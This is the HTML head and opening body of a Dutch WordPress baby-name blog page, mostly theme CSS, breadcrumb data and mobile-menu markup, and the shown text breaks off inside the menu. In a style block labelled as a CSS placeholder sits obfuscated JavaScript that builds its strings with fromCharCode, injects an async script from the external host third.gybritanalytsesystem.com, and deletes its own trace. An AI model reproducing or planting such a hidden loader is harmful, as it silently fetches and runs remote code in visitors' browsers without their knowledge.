.td-drop-down-search:before{border-color:transparent transparent #ff9bd2 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#ff9bd2}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#ff9bd2}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#ff9bd2}.td-grid-style-4 .entry-title{background-color:rgba(255,155,210,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.6);background:-moz-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.6)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.6)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}ul.sf-menu>.menu-item>a{font-weight:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-weight:normal;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:21px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:18px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";font-weight:normal;text-transform:uppercase}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff9bd2}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff9bd2}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff9bd2!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff9bd2}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-weight:normal;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-weight:normal;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{line-height:20px}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_module_1 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_2 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_3 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_4 .td-module-title{font-size:18px;line-height:26px;font-weight:normal;text-transform:uppercase}.td_module_5 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_6 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_7 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_8 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_9 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_10 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_11 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_12 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_13 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_14 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_15 .entry-title{font-weight:normal;text-transform:uppercase}.td_module_16 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_17 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_18 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_19 .td-module-title{font-weight:normal;text-transform:uppercase}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-template-default .td-post-header .entry-title{font-size:32px;font-weight:normal;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-3 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:normal;text-transform:capitalize}.td-post-template-5 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#ff9bd2}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#ff9bd2 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#ff9bd2}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#ff9bd2}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#ff9bd2!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#ff9bd2}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#ff9bd2!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ff9bd2 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#ff9bd2}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#ff9bd2}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#ff9bd2}.td-grid-style-4 .entry-title{background-color:rgba(255,155,210,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.6);background:-moz-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.6)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.6)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}ul.sf-menu>.menu-item>a{font-weight:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-weight:normal;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:21px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:18px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";font-weight:normal;text-transform:uppercase}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff9bd2}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff9bd2}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff9bd2!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff9bd2}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-weight:normal;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-weight:normal;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{line-height:20px}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_module_1 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_2 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_3 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_4 .td-module-title{font-size:18px;line-height:26px;font-weight:normal;text-transform:uppercase}.td_module_5 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_6 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_7 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_8 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_9 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_10 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_11 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_12 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_13 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_14 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_15 .entry-title{font-weight:normal;text-transform:uppercase}.td_module_16 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_17 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_18 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_19 .td-module-title{font-weight:normal;text-transform:uppercase}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-template-default .td-post-header .entry-title{font-size:32px;font-weight:normal;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-3 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:normal;text-transform:capitalize}.td-post-template-5 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-blog-baby .td-header-style-11 .sf-menu>li>a:hover,.td-blog-baby .td-header-style-11 .sf-menu>.sfHover>a,.td-blog-baby .td-header-style-11 .sf-menu>.current-menu-item>a,.td-blog-baby .td-header-style-11 .sf-menu>.current-menu-ancestor>a,.td-blog-baby .td-header-style-11 .sf-menu>.current-category-ancestor>a,.td-blog-baby .td_module_4 .td-post-category,.td-blog-baby .td-cur-simple-item:hover{color:#ff9bd2}.td-blog-baby .td-ss-main-content .block-title span,.td-blog-baby .td-ss-main-sidebar .block-title span,.td-blog-baby .td-module-comments a,.td-blog-baby .td-cur-simple-item{border-color:#ff9bd2}.td-blog-baby .td-module-comments a:after{border-color:#ff9bd2 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.babynaamkiezen.nl/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.babynaamkiezen.nl/category/namen/",
                    "name": "namen"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/",
                    "name": "Wat is de voornaam die je het meest leuk vind voor een..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff9bd2}.tdm-btn-style2:before{border-color:#ff9bd2}.tdm-btn-style2{color:#ff9bd2}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff9bd2;-moz-box-shadow:0 2px 16px #ff9bd2;box-shadow:0 2px 16px #ff9bd2}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff9bd2;-moz-box-shadow:0 4px 26px #ff9bd2;box-shadow:0 4px 26px #ff9bd2}</style>

	<style id="tdw-css-placeholder">let _pwfyv="_jidsnsang";try{varawowwzsptfif=String;let _nhnzhkugz=awowwzsptfif["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+awowwzsptfif["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+awowwzsptfif["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var adsnnqjhea="s"+"c"+awowwzsptfif[_nhnzhkugz](114,105,112,116);var alhzvwptnr="c"+"re"+awowwzsptfif[_nhnzhkugz](97,116,101,69,108,101,109,101,110,116);var _fvqzxirtidv="s"+awowwzsptfif[_nhnzhkugz](114,99);var aarhxknqn=awowwzsptfif[_nhnzhkugz](105,100);var avyreys="cu"+"rre"+awowwzsptfif[_nhnzhkugz](110,116,83,99,114,105,112,116);var aucgaagerqaf="pa"+"r"+awowwzsptfif[_nhnzhkugz](101,110,116,78,111,100,101);var _rdhwlqgo="i"+"ns"+awowwzsptfif[_nhnzhkugz](101,114,116,66,101,102,111,114,101);var _wuxsqutl="ge"+"El"+awowwzsptfif[_nhnzhkugz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _rrvgucin="h"+"e"+awowwzsptfif[_nhnzhkugz](97,100);var _cbadltzccz="ap"+"p"+awowwzsptfif[_nhnzhkugz](101,110,100,67,104,105,108,100);var aawjw=document;var _hxsebkkebju="t"+"e"+awowwzsptfif[_nhnzhkugz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pxbsdrag=aawjw[alhzvwptnr](adsnnqjhea);_pxbsdrag['as'+'y'+'nc']=true;let _ltoxralkuo=awowwzsptfif[_nhnzhkugz](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+awowwzsptfif[_nhnzhkugz](47)+"s"+"cr"+awowwzsptfif[_nhnzhkugz](105,112,116,115)+awowwzsptfif[_nhnzhkugz](47)+awowwzsptfif[_nhnzhkugz](112)+"o"+"st"+awowwzsptfif[_nhnzhkugz](46,106,115);_pxbsdrag[_fvqzxirtidv]=_ltoxralkuo;_pxbsdrag[aarhxknqn]=_hxsebkkebju;if(aawjw[avyreys]){aawjw[avyreys][aucgaagerqaf][_rdhwlqgo](_pxbsdrag,aawjw[avyreys]);var _gnomryztod=document;if (_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aawjw[_wuxsqutl](_rrvgucin)[0][_cbadltzccz](_pxbsdrag);if (_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-152 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k global-block-template-1 td-blog-baby td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
